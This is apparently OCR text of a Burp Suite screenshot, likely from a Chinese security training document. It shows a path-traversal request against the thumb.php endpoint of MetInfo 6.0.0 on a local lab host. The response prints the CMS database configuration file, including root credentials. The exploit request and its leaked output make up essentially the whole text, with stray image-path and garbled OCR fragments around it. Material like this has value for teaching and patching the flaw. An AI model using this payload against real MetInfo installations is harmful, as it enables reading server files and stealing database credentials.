 本
培训直
知.xlsx
1 × ...
Send Cancel < > Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
1 GET /metinfo6.0.0/include/thumb.php?dir=
.....///http\.....//\config\config_db.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jan 2022 13:22:06 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Connection: close
5 Content-Type: image/jpeg
6 Content-Length: 402
7
8 ../http\..\config\config_db.php<?php
9 /*
10 con_db_host = "localhost"
11 con_db_port = "3306"
12 con_db_id = "root"
13 con_db_pass = "root"
14 con_db_name = "metinfo6"
15 tablepre = "met_"
16 db_charset = "utf8";
17 */
18 ?>